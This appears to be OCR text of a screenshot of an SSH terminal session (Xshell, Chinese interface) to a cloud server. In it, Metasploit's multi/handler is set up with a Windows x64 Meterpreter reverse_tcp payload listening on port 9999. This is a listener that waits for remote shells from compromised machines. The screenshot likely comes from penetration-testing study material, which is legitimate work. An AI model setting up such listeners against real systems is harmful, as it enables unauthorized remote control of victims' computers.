 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun × 2 aliyun × 3 aliyun × 4 aliyun × +
+ -- --=[ 2223 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9999
仅将文本发送到当前选项卡